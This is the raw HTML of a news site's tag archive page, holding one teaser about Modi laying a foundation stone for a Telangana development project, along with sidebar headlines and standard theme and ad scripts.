                <div class="td-module-thumb"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" class="td-image-wrap " title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flight Diverted, Passengers Safe" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure">Air India Express Emergency Landing in Kochi: 160 Passengers Safe After&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" class="td-image-wrap " title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp 218w, https://themangonews.com/storage/2025/12/CEPA-Breakthrough-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CEPA Breakthrough!" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties">Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Modi Lays Foundation Stone In Poll Bound</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Modi Lays Foundation Stone In Poll Bound</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/pm-narendra-modi-lays-foundation-stone-for-rs-6100-crore-development-project-in-poll-bound-telangana/"  rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Lays Foundation Stone For Rs 6,100 Crore Development Project In Poll Bound Telangana" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana-324x160.webp"  srcset="https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana-324x160.webp 324w, https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="PM Narendra Modi Lays Foundation Stone For Rs 6100 Crore Development Project In Poll Bound Telangana,PM Narendra Modi Lays Foundation Stone,Modi Foundation Stone For Rs 6100 Crore,Development Project In Poll Bound,Development Project In Telangana,Modi Lays Foundation Stone In Poll Bound,Modi Lays Foundation Stone In Telangana,PM Modi to launch projects,PM Modi To Launch Multiple Development Programs,PM Narendra Modi Latest Updates,PM Narendra Modi Live News,Telangana Development Project,Telangana Development Project Latest News,Telangana Development Project Latest Updates,Telangana Development Project Live News" title="PM Narendra Modi Lays Foundation Stone For Rs 6,100 Crore Development Project In Poll Bound Telangana" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/pm-narendra-modi-lays-foundation-stone-for-rs-6100-crore-development-project-in-poll-bound-telangana/"  rel="bookmark" title="PM Narendra Modi Lays Foundation Stone For Rs 6,100 Crore Development Project In Poll Bound Telangana">PM Narendra Modi Lays Foundation Stone For Rs 6,100 Crore Development...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-08T14:42:35+05:30" >July 8, 2023</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/andhra-pradesh-regional/pm-narendra-modi-lays-foundation-stone-for-rs-6100-crore-development-project-in-poll-bound-telangana/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The ongoing third decade of 21st century is a golden period which should be fully utilised and no part of the nation should lag...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/">Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/">Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/">Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/">Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase</a>
									</li>
											<li>
					<a href="https://themangonews.com/mango-news/fog-chaos-on-delhi-agra-expressway-4-dead-dozens-hurt-as-buses-burst-into-flames/">Fog Chaos on Delhi-Agra Expressway: 4 Dead, Dozens Hurt as Buses Burst Into Flames</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/historic-honor-pm-modi-salutes-1971-war-heroes-on-vijay-diwas-a-legacy-of-courage-and-pride/">Historic Honor: PM Modi Salutes 1971 War Heroes on Vijay Diwas — A Legacy of Courage and Pride</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/international/us-starts-social-media-screening-for-h-1b-visas-some-visas-prudentially-revoked-appointments-delayed/">US Starts Social Media Screening for H-1B Visas — Some Visas Prudentially Revoked, Appointments Delayed</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-modis-landmark-tourz-75-years-of-india-jordan-ties-kick-off-strategic-diplomacy/">PM Modi’s Landmark Tour:z 75 Years of India–Jordan Ties Kick Off Strategic Diplomacy</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/luthra-brothers-detained-in-thailand-india-moves-to-deport-them-over-fatal-goa-nightclub-fire/">Luthra Brothers Detained in Thailand, India Moves to Deport Them Over Fatal Goa Nightclub Fire</a>
									</li>
											<li>
					<a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/">Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/">Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "10";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" class="td-image-wrap " title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flight Diverted, Passengers Safe" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure">Air India Express Emergency Landing in Kochi: 160 Passengers Safe After...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" class="td-image-wrap " title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flights Hit by Dense Fog" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know">Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" class="td-image-wrap " title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp 218w, https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Statue Maestro Passes at 100" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy">Master Sculptor Ram V. Sutar Dies at 100 — Creator of...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" class="td-image-wrap " title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp 218w, https://themangonews.com/storage/2025/12/CEPA-Breakthrough-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CEPA Breakthrough!" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties">Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#ff96919990bf88979e9c949a9b908a8bd19691"><span class="__cf_email__" data-cfemail="3d54535b527d4a555c5e565859524849135453">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25484";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8495";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

